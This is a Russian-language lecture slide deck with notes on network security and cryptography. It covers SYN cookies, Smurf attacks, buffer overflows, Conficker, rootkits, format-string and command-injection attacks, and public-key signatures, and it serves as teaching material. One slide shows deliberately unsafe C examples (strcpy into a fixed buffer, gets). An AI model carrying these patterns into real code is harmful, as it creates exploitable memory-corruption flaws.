Этот механизм позволяет структурировать пакеты с набором флагов SYN и ACK, которые имеют специально обработанный "начальный номер последовательности" (ISN), называемый cookie. Значение cookie это не псевдослучайное число, сгенерированное системой, а результат действия хеш-функции (в нескольких битах cookie еще сохраняется временная метка). Это значение генерируется хеш-функцией в зависимости от следующей информации: IP-адрес источника, порт источника, IP адрес получателя, порт получателя плюс некоторые секретные значения. В ходе SYN атаки, когда заполняется очередь соединений, система вместо отклонения запроса, генерирует ответ, посылая клиенту пакет с cookie. Когда сервер получает пакет с набором флажка ACK (последняя стадия процесса установления соединения с клиентом), тогда он проверяет значение cookie. Если это значение правильно, то сервер создает подключение, даже в случае если нет никакого соответствующего элемента в очереди соединений. В этом случае мы знаем, что это легальное соединение, и что исходный IP адрес не фиктивный. Важно обратить внимание на то, что механизм работы SYN cookie, вообще не использует очередь соединений, так что теперь мы не должны изменять её размер.
Эхо-атака
In such an attack, a perpetrator sends a large amount of ICMP echo request (ping) traffic to IP broadcast addresses, all of which have a spoofed source IP address of the intended victim. If the routing device delivering traffic to those broadcast addresses delivers the IP broadcast to all hosts (for example via a layer 2 broadcast), most hosts on that IP network will take the ICMP echo request and reply to it with an echo reply, multiplying the traffic by the number of hosts responding. On a multi-access broadcast network, hundreds of machines might reply to each packet.[1]
In the late 1990s, many IP networks would participate in Smurf attacks (that is, they would respond to pings to broadcast addresses). Today, thanks largely to the ease with which administrators can make a network immune to this abuse, very few networks remain vulnerable to Smurf attacks.[2]

Slide 36

DoS-атака с помощью CtrlR
<номер>

Slide 37

Переполнение буфера
<номер>
Notes:
Статья про взлом IE8:
http://www.strf.ru/material.aspx?CatalogId=392&d_no=28568 Другой пример: In July 2012, multiple buffer overflow vulnerabilities were found in the firmware used for VeriFone point-of-sale devices. By exploiting these vulnerabilities, hackers were able to control the terminal and log information input by customers, such as PIN numbers and the magnetic stripe data of a bank card. Lucian Constantin. ”Artema Hybrid Point-of-sale Devices Can Be Hacked Remotely, Researchers Say”, PCWorld, July 12, 2012 http://www.pcworld.com/businesscenter/article/259152/artema_hybrid_pointofsale_devices_can_be_hacked_remotely_researchers_say.html

Slide 38
Переполнение буфера
Примеры:
char buffer[10]; strcpy(buffer, argv[1]);
char *str = (char *)malloc(1000);
gets (str);
Часто оказываются уязвимыми плагины браузеров (банковские программы, flash,…)
Позволяет внедрять и исполнять произвольный код
<номер>
Notes:
Buffer over-write – отсутствие проверок при записи. Позволяет перезаписать область команд в программе
Buffer over-read – отсутствие проверок при чтении. Позволяет получить доступ к приватной области памяти (пример: уязвимость Heartbleed в OpenSSL http://en.wikipedia.org/wiki/Heartbleed)

Slide 39

Угрозы безопасности
Вирусы
внедряют себя в исполняемый код других программ/документов
Сетевые черви (отдельные программы).
Пример: Kido или Conficker (12 миллионов компьютеров)
Троянские программы
Скрывают свою настоящую природу, не распространяются саморазмножением
Notes:
Столь быстрое распространение вируса Kido связано со службой Server service. Используя «дыру» в ней, червь скачивает себя из интернета. Интересно, что разработчики вируса научились постоянно менять свои сервера, что раньше не удавалось злоумышленникам. Также он может распространяться через USB-накопители.
Червь находит уязвимости Windows, связанные с переполнением буфера и при помощи обманного RPC-запроса выполняет код. Первым делом он отключает ряд служб: автоматическое обновление Windows, Windows Security Center, Windows Defender и Windows Error Reporting, а также блокирует доступ к сайтам ряда производителей антивирусов.
Периодически червь случайным образом генерирует список сайтов (около 50 тыс. доменных имён в сутки), к которым обращается для получения исполняемого кода. При получении с сайта исполняемого файла червь сверяет электронно-цифровую подпись и, если она совпала, исполняет файл.
Кроме того, червь реализует P2P механизм обмена обновлениями, что позволяет ему рассылать обновления удалённым копиям, минуя управляющий сервер.
13 января 2009 Microsoft обещал 250 000 долларов за информацию о создателях вируса
Троя́нская программа (также — троя́н, троя́нец, троя́нский конь, тро́й) — программа, используемая злоумышленником для сбора информации, её разрушения или модификации, нарушения работоспособности компьютера или использования его ресурсов в неблаговидных целях. Действие троянской программы может и не быть в действительности вредоносным, но трояны заслужили свою дурную славу за их использование в инсталляции программ типа Backdoor. По принципу распространения и действия троян не является вирусом, так как не способен распространяться саморазмножением.

Slide 40
Угрозы безопасности
Программы-вымогатели
Сетевая разведка (сканирование портов, шпионские программы)
Заметание следов (Rootkit)
Человеческий фактор
<номер>
Notes:
Rootkit (руткит, от англ. root kit, то есть «набор root'а») — программа или набор программ для скрытия следов присутствия злоумышленника или вредоносной программы в системе.
Термин Rootkit исторически пришёл из мира UNIX, и под этим термином понимается набор утилит или специальный модуль ядра, которые взломщик устанавливает на взломанной им компьютерной системе сразу после получения прав суперпользователя. Этот набор, как правило, включает в себя разнообразные утилиты для «заметания следов» вторжения в систему, сниферы, сканеры, кейлоггеры, троянские программы, замещающие основные утилиты UNIX (в случае неядерного руткита). Rootkit позволяет взломщику закрепиться во взломанной системе и скрыть следы своей деятельности путём сокрытия файлов, процессов, а также самого присутствия руткита в системе.
Атака на функции форматирования строк
При использовании этих атак путь исполнения программы модифицируется методом перезаписи областей памяти с помощью функций форматирования символьных переменных. Уязвимость возникает, когда пользовательские данные применяются в качестве аргументов функций форматирования строк, таких как fprintf, printf, sprintf, setproctitle, syslog и т.д. Если атакующий передает приложению строку, содержащую символы форматирования ("%f", "%p", "%n" и т.д.), то у него появляется возможность:
- выполнить произвольный код на сервере;
- считывать значения из стека;
- вызывать ошибки в программе/отказ в обслуживании.
Выполнение команд ОС
Атаки этого класса направлены на выполнение команд операционной системы на Web-сервере путем манипуляции входными данными. Если информация, полученная от клиента, должным образом не верифицируется, атакующий получает возможность выполнить команды ОС. Они будут выполняться с тем же уровнем привилегий, с каким работает компонент приложения, выполняющий запрос (сервер СУБД, Web-сервер и т.д).

Slide 41

Распределение видов атак
<номер>
Notes:
Диаграмма создана по статистике Web Hacking Incident Database

Slide 42



Методы защиты
<номер>

Slide 43
Методы защиты
Конфиденциальность:
шифрование, виртуальные частные сети (VPN)
Аутентификация:
спецпротоколы аутентификации и обмена ключами шифрования, сертификаты
Целостность данных:
ЭЦП
Защита локальных сетей:
Межсетевые экраны (брандмауэры, файерволы), NAT, прокси-серверы, системы обнаружения вторжений, мониторинга сети
<номер>
Notes:
Сертификат (сертификат открытого ключа, сертификат ЭЦП) — цифровой или бумажный документ, подтверждающий соответствие между открытым ключом и информацией, идентифицирующей владельца ключа. Содержит информацию о владельце ключа, сведения об открытом ключе, его назначении и области применения, название центра сертификации и т. д.
Электро́нная цифрова́я по́дпись (ЭЦП)— реквизит электронного документа, предназначенный для защиты данного электронного документа от подделки, полученный в результате криптографического преобразования информации с использованием закрытого ключа электронной цифровой подписи и позволяющий идентифицировать владельца сертификата ключа подписи, а также установить отсутствие искажения информации в электронном документе, [1] а также обеспечивает неотказуемость подписавшегося.

Slide 44
Самое главное: безопасный код
Правильная программа:
удовлетворяет спецификациям
По разумным входным данным выдает правильный результат
Безопасная программа: сохраняет работоспособность перед лицом атаки
при неразумном вводе, вывод хотя бы не приводит к гибели всю систему
<номер>

Slide 45

Без этого нельзя
Системы резервного копирования
<номер>
Notes:
Вся ОС: виртуальные машины, LVM2-разделы, RAID-массивы
Часть файловой системы: Allway Sync, Unison

Slide 46

Криптография
<номер>
Notes:
На рисунке M-94 Encryption Disks
The M-94 was a piece of cryptographic equipment used by the United States army, consisting of several lettered discs arranged as a cylinder. The idea for the device was conceived by Colonel Parker Hitt and then developed by Major Joseph Mauborgne in 1917. Officially adopted in 1922, it remained in use until 1945, replaced by more complex and secure electromechanical rotor machines, particularly the M-209. The M-94 was also employed by the US Navy under the name CSP 488.

Slide 47

Что такое шифр?
Шифр – отображение множества открытых данных на множество возможных зашифрованных данных
Ключ — параметр шифра, фиксирующий одно биективное отображение из множества всех возможных
<номер>

Slide 48
Пример
Пример 1:
Шифр: F(x)=x+k
Ключ: k
Пример 2 (RSA):
Шифр: F(x) = xª (mod n)
Ключ: пара (a, n)
Пример 3:
Шифр: F(x)=ax³+bx²+cx+d (mod n)
Ключ: (a,b,c,d,n)
<номер>

Slide 49
Основные принципы
принцип Кирхгофа: секретность должна быть заключена не в алгоритме шифрования, а в используемом ключе!
сущность принципа: чем меньше секретов содержит система, тем выше её безопасность
Пример: раскрыли один из секретов системы – и всю систему приходится выбросить
<номер>
Notes:
Секретности алгоритма не стоит придавать большого значения. Попытка со-
хранить алгоритм в тайне, называемая в торговле безопасностью за счет неяс-
ности (security by obscurity), обречена на провал. К тому же, опубликовав свой
алгоритм, разработчик получает бесплатную консультацию от большого количе-
ства ученых-криптоаналитиков, горящих желанием взломать новую систему и
тем самым продемонстрировать свои ум и ученость. Если никто не смог взло-
мать алгоритм за пять лет с момента его опубликования, то, по-видимому, этот
алгоритм достаточно прочен.
Поскольку реально в тайне хранится только ключ, основной вопрос заключа-
ется в его длине. Рассмотрим простой кодовый замок. Его основной принцип со-
стоит в том, что вы последовательно вводите десятичные цифры. Все это знают,
но ключ хранится в секрете. Ключ длиной в две цифры образует 100 вариантов.
Ключ длиной в три цифры означает 1000 вариантов, а при длине ключа в шесть
цифр число комбинаций достигает миллиона. Чем длиннее ключ, тем выше по-
казатель трудозатрат взломщика кода. При увеличении длины ключа показа-
тель трудозатрат для взлома системы путем простого перебора значений ключа
растет экспоненциально. Секретность передаваемого сообщения обеспечивается
мощным (но все же открытым) алгоритмом и длинным ключом. Чтобы не дать
прочитать свою электронную почту младшему брату, достаточно 64-разрядного
ключа. В коммерческих системах имеет смысл использовать 128-битный код.
Чтобы защитить ваши тексты от правительств развитых государств, потребуют-
ся ключи длиной по меньшей мере в 256 бит.

Slide 50
Атаки на криптосистемы
шпион перехватил только зашифрованный текст
для взлома используется «грубая сила» - подбор
шпион вдобавок узнал зашифрованный и соответствующий ему расшифрованный текст (для шифра F(x)=x+k это катастрофа)
шпиону еще известен и алгоритм зашифровки (с ключом зашифровки)
<номер>

Slide 51

Процесс шифрования-дешифрации
<номер>
Notes:
В системах с открытым ключом ключ зашифровки не храниться в тайне (как говорит Владимир Михайлович Деундяк - «ключ зашифровки печатается в газете»). Поэтому злоумышленник может притвориться отправителем и послать зашифрованное ложное сообщение. Чтобы предотвратить эту возможность используется электронно-цифровая подпись: хеш от зашифрованного сообщения шифруется известным только отправителю ключом ЭЦП. Ключ расшифровки ЭЦП – открыт, чтобы любой мог проверить подлинность отправителя (т.е. тот факт, что именно отправитель послал сообщение).

Slide 52
Виды криптосистем
симметричные: ключ для расшифровки равен (или легко получается) из ключа зашифровки. Быстрые
Проблема: как передать по сети такой ключ?
асимметричные: ключ зашифровки «публикуется в газете», ключ расшифровки храниться в тайне и известен только одной стороне. Медленные
<номер>
Notes:
Вторые еще называются криптосистемами с открытым ключом
Исторически процесс передачи ключа всегда был слабым звеном почти по всех
системах шифрования. Независимо от того, насколько прочна была сама крипто-
система, если нарушитель мог украсть ключ, система становилась бесполезной.
До 1976 года все криптологи исходили из предпосылки, что ключ дешифрации
должен быть идентичен ключу шифрования (или один может легко получиться
из другого). В то же время, ключи должны были быть у всех пользователей систе-
мы. Таким образом, казалось, что эта проблема неустранима: ключи должны быть
защищены от кражи, и в то же время их нужно распространять среди пользовате-
лей, поэтому их нельзя просто хранить в банковском сейфе.
В 1976 году два исследователя из Стэнфордского университета, Диффи (Diffie)
и Хеллман (Hellman), предложили радикально новую криптосистему, в которой
ключ шифрования и ключ дешифрации были различными, кроме того, ключ де-
шифрации нельзя было получить из ключа шифрования. Предложенные ими ал-
горитм шифрования Е и алгоритм дешифрации D (оба параметризованные клю-
чом) должны были удовлетворять следующим трем требованиям:
1. D(E(P)) = Р.
2. Крайне сложно вывести D из Е.
3. Е нельзя взломать при помощи произвольного открытого текста.
Первое требование состоит в том, что если применить алгоритм дешифрации
D к зашифрованному сообщению Е(Р), то мы опять получим открытый текст Р.
Без этого авторизованный получатель просто не сможет расшифровать сообще-
ние. Второе требование говорит само за себя. Третье требование необходимо, по-
тому что, как мы скоро увидим, злоумышленники могут экспериментировать с
алгоритмом столько, сколько пожелают. При таких условиях нет никаких при-
чин, по которым ключ шифрования нельзя было бы сделать общедоступным.

Slide 53

Криптосистема с открытым ключом
<номер>

Slide 54
Электронно-цифровая подпись
Проблема асимметричных криптосистем – зашифровать сообщение и отправить его от чужого имени может любой смышлёный злоумышленник
Выход – поставить подпись: хеш от зашифрованного/исходного сообщения шифруется известным только отправителю ключом ЭЦП и посылается вместе с сообщением
Ключ расшифровки ЭЦП «печатается в газете», чтобы все знали подпись отправителя!
<номер>
Notes:
Подлинность различных бумажных документов (юридических, финансовых
и др.) определяется наличием или отсутствием авторизованной рукописной под-
писи. Фотокопии документами не считаются. Чтобы системы компьютерных со-
общений могли заменить физическое перемещение документов, написанных чер-
нилами на бумаге, нужно решить проблему подписи.
Проблема разработки замены рукописной подписи довольно сложна. По су-
ществу, требуется система, с помощью которой одна сторона могла бы послать
другой стороне «подписанное» сообщение так, чтобы:
• получатель мог проверить объявленную личность отправителя;
+ отправитель не мог позднее отрицать содержимое сообщения;
4- получатель не мог позднее изменить подписанное сообщение.
Первое требование существенно, например, для финансовых систем. Когда
компьютер клиента заказывает компьютеру банка купить тонну золота, банков-
ский компьютер должен быть уверен, что компьютер, пославший заказ, действи-
тельно принадлежит компании, со счета которой следует снять денежную сумму.
Другими словами, банк должен иметь возможность установить подлинность
клиента (а клиент — подлинность банка).
Второе требование необходимо для защиты банка от мошенничества. Предпо-
ложим, что банк покупает тонну золота, и сразу после этого цена на золото резко
падает. Бесчестный клиент может подать в суд на банк, заявляя, что он никогда
не посылал заказа на покупку золота. Банк может показать сообщение в суде, но
клиент будет отрицать, что посылал его. Таким образом, должно быть обеспече-
но требование невозможности отречения от данных ранее обязательств. Мето-
ды составления цифровых подписей, которые мы изучим далее, предназначены
в том числе и для этого.
Третье требование нужно для защиты клиента в случае, если цена на золото
после его покупки банком взлетает вверх и банк пытается создать подписанное
сообщение, в котором клиент просит купить не одну тонну золота, а один сли-
ток. При таком сценарии банк, совершив мошенничество, забирает оставшуюся
часть золота себе.

Slide 55

ЭЦП
<номер>

Slide 56

Сертификаты
Проблема: как не дать злоумышленнику опубликовать поддельный открытый ключ от моего имени?
<номер>
Notes:
В качестве примера рассмотрим такую ситуацию: Боб хочет разрешить Алисе
и другим лицам устанавливать с ним защищенные соединения. Он приходит в
Управление сертификации со своим открытым ключом, а также паспортом или
другим удостоверением личности и просит зарегистрировать ключ. Управление
выдает ему сертификат, напоминающий тот, что показан на рис, и подписы-
вает хэш SHA-1 своим закрытым ключом. Затем Боб оплачивает услуги Управ-
ления и получает дискету с сертификатом и подписанным хэшем.
Основная задача сертификата состоит в связывании открытого ключа с име-
нем принципала (физического или юридического лица). Сертификаты сами по
себе никак не защищаются и не хранятся в тайне. Например, Боб может выло-
жить его на свой сайт и поставить ссылку: «Здесь можно посмотреть на серти-
фикат моего открытого ключа». Перейдя по этой ссылке, пользователь увидит
и сертификат, и блок с подписью (подписанный хэш SHA-1 сертификата).
Ключ зашифровки сертификационного центра не известен никому, зато все могут расшифровать подпись центра сертификации и проверить данные из сертификата.

Slide 57
